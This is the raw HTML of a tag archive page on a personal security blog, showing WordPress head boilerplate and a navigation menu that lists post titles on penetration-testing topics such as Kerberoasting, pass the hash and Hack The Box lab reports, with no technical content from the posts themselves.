

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swepstopia.com/tag/checkpoints/
body_size: 13977
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://swepstopia.com/xmlrpc.php">


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>checkpoints Archives - Swepstopia</title>
	<link rel="canonical" href="https://swepstopia.com/tag/checkpoints/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="checkpoints Archives - Swepstopia" />
	<meta property="og:url" content="https://swepstopia.com/tag/checkpoints/" />
	<meta property="og:site_name" content="Swepstopia" />
	<meta property="og:image" content="https://swepstopia.com/wp-content/uploads/2021/10/yogi_thumbnail.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://swepstopia.com/tag/checkpoints/","url":"https://swepstopia.com/tag/checkpoints/","name":"checkpoints Archives - Swepstopia","isPartOf":{"@id":"https://swepstopia.com/#website"},"breadcrumb":{"@id":"https://swepstopia.com/tag/checkpoints/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://swepstopia.com/tag/checkpoints/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swepstopia.com/"},{"@type":"ListItem","position":2,"name":"checkpoints"}]},{"@type":"WebSite","@id":"https://swepstopia.com/#website","url":"https://swepstopia.com/","name":"Swepstopia","description":"Just another security blog","publisher":{"@id":"https://swepstopia.com/#/schema/person/51274041ea91f8ce6a4cb94763c6eec9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swepstopia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://swepstopia.com/#/schema/person/51274041ea91f8ce6a4cb94763c6eec9","name":"sweps","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swepstopia.com/#/schema/person/image/","url":"https://swepstopia.com/wp-content/uploads/2021/10/yogi_thumbnail.png","contentUrl":"https://swepstopia.com/wp-content/uploads/2021/10/yogi_thumbnail.png","width":200,"height":200,"caption":"sweps"},"logo":{"@id":"https://swepstopia.com/#/schema/person/image/"},"sameAs":["http://127.0.0.1/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Swepstopia &raquo; Feed" href="https://swepstopia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swepstopia &raquo; Comments Feed" href="https://swepstopia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swepstopia &raquo; checkpoints Tag Feed" href="https://swepstopia.com/tag/checkpoints/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swepstopia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swepstopia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coral-dark-style-css' href='https://swepstopia.com/wp-content/themes/coral-dark/style.css' type='text/css' media='all' />
<style id='coral-dark-style-inline-css' type='text/css'>

		body, button, input, select, textarea {	font-size: 14px;}
		h1.site-title, h3.site-title {
			margin-top: 25px; 
			font-size: 36px; 
		}
		h1.site-title a,
		h1.site-title a:visited,
		h1.site-title a:hover,
		h1.site-title a:active,
		h1.site-title a:focus,
		h3.site-title a,
		h3.site-title a:visited,
		h3.site-title a:hover,
		h3.site-title a:active,
		h3.site-title a:focus {
			color: #eeeeee !important;
		}
		
		h2.site-description, h4.site-description {
			margin-top: -5px;
			font-size: 14px;
			color: #999999;
		}
		.custom-logo {max-height: 100px;}
		@media screen and (min-width: 768px) {
			.main-navigation {margin-top: 15px;}
			#search1 {margin-top: 42px;}
			#social1 {margin-top: 47px;}
		}
	
</style>
<script type="text/javascript" src="https://swepstopia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swepstopia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swepstopia.com/wp-content/themes/coral-dark/js/jquery.nivo.slider.pack.js" id="nivo-slider-js"></script>
<script type="text/javascript" id="whp5933front.js3143-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"http:\/\/swepstopia.com\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/swepstopia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swepstopia.com/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp5933front.js3143-js"></script>
<link rel="https://api.w.org/" href="https://swepstopia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swepstopia.com/wp-json/wp/v2/tags/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swepstopia.com/xmlrpc.php?rsd" />

</head>

<body class="archive tag tag-checkpoints tag-65 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header grid-container" role="banner">
		<div class="site-branding egrid  grid-35 tablet-grid-35 mobile-grid-100">
												<h3 class="site-title"><a href="https://swepstopia.com/" rel="home">Swepstopia</a></h3>
					<h4 class="site-description">Just another security blog</h4>
					
							
		</div><!-- .site-branding -->
		<div id="headerright" class="grid-parent egrid  grid-65 tablet-grid-65 mobile-grid-100">
			
			<div id="social1" class="egrid  grid-60 tablet-grid-60 mobile-grid-100">
									<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
						<div class="menu-social_media-container"><ul id="menu-social_media" class="social-links-menu"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="https://twitter.com/Swepstopia"><span class="screen-reader-text">Contact me on twitter</span><i class="fa fa-twitter"></i></a></li>
</ul></div>					</nav><!-- .social-navigation -->
							</div>
			
			<div id="search1" class="search  grid-40 tablet-grid-40 mobile-grid-100">
				<div class="search-container">
<form role="search" method="get" class="search-form" action="https://swepstopia.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="" />
	</fieldset>
</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation egrid grid-100 tablet-grid-100 mobile-grid-100" role="navigation">
			<i id="menu-button" class="fa fa-bars collapsed"><span>  Menu</span></i>
			<div class="menu-top-menu-container"><ul id="main-menu" class="sm sm-clean collapsed"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://swepstopia.com/security/">Security</a>
<ul class="sub-menu">
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://swepstopia.com/active-directory/">Active Directory</a>
	<ul class="sub-menu">
		<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-222"><a href="https://swepstopia.com/as-rep-roasting/">AS-Rep Roasting</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737"><a href="https://swepstopia.com/bloodhound-enumeration/">Bloodhound Enumeration</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237"><a href="https://swepstopia.com/dumping-local-sam-hashes/">Dumping Local SAM hashes</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1493"><a href="https://swepstopia.com/constrained-delegation-to-shell/">Constrained Delegation to Shell</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="https://swepstopia.com/golden-ticket-attack/">Golden Ticket attack</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-233"><a href="https://swepstopia.com/group-policy-preferences/">Group Policy Preferences</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-757"><a href="https://swepstopia.com/impersonation-tokens/">Impersonation Tokens</a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-263"><a href="https://swepstopia.com/kerberoasting/">Kerberoasting</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://swepstopia.com/llmnr-poisoning/">LLMNR Poisoning</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://swepstopia.com/pass-the-hash/">Pass the hash</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287"><a href="https://swepstopia.com/smb-relay-attack/">SMB relay attack</a></li>
		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-766"><a href="https://swepstopia.com/url-file-attack/">URL File Attack</a></li>
	</ul>
</li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556"><a href="https://swepstopia.com/android/">Android</a>
	<ul class="sub-menu">
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://swepstopia.com/hacking-android-phones/">Hacking Android Phones</a></li>
	</ul>
</li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1262"><a href="https://swepstopia.com/cves/">CVE’s</a>
	<ul class="sub-menu">
		<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1297"><a href="https://swepstopia.com/log4j-cve-2021-44228/">log4j CVE-2021-44228</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://swepstopia.com/net-zero-logon/">Net Zero Logon CVE-2020-1472</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://swepstopia.com/print-nightmare/">Print Nightmare CVE-2021-1675</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1268"><a href="https://swepstopia.com/samaccountname-spoofing-cve-2021-42278/">samAccountName Spoofing CVE-2021–42278</a></li>
	</ul>
</li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://swepstopia.com/exploit-development/">Exploit Development</a>
	<ul class="sub-menu">
		<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-105"><a href="https://swepstopia.com/linux_exploits/">Linux</a>
		<ul class="sub-menu">
			<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-373"><a href="https://swepstopia.com/stack-based-buffer-overflow/">Linux Stack Based Buffer Overflow x86</a></li>
		</ul>
</li>
		<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://swepstopia.com/windows_exploits/">Windows</a>
		<ul class="sub-menu">
			<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://swepstopia.com/windows-stack-based-buffer-overflow-x86/">Windows Stack Based Buffer Overflow x86</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1228"><a href="https://swepstopia.com/lab-reports/">Lab Reports</a>
	<ul class="sub-menu">
		<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1396"><a href="https://swepstopia.com/hack-the-box-2/">Hack The Box</a>
		<ul class="sub-menu">
			<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://swepstopia.com/dante/">DANTE</a></li>
		</ul>
</li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1229"><a href="https://swepstopia.com/try-hack-me-2/">Try Hack Me</a>
		<ul class="sub-menu">
			<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1255"><a href="https://swepstopia.com/throwback/">Throwback</a></li>
			<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1230"><a href="https://swepstopia.com/wreath/">Wreath</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-414"><a href="https://swepstopia.com/privilege-escalation/">Privilege escalation</a>
	<ul class="sub-menu">
		<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://swepstopia.com/linux/">Linux</a>
		<ul class="sub-menu">
			<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1316"><a href="https://swepstopia.com/enumeration-2/">Enumeration</a>
			<ul class="sub-menu">
				<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1339"><a href="https://swepstopia.com/automated-tools/">Automated tools</a></li>
				<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1317"><a href="https://swepstopia.com/system-enumeration-2/">System Enumeration</a></li>
				<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://swepstopia.com/user-enumeration/">User Enumeration</a></li>
				<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1327"><a href="https://swepstopia.com/network-enumeration-2/">Network Enumeration</a></li>
